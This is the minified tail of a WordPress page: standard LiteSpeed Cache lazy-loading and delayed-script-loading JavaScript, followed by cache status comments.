 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/fa344b4231fa761991b24ad6aa2605e8.js?ver=adbe2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 11:20:54 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 11:20:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/39d88057f39e3397151eab7844258e06.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/56666725346444fae06ee29035296333.css -->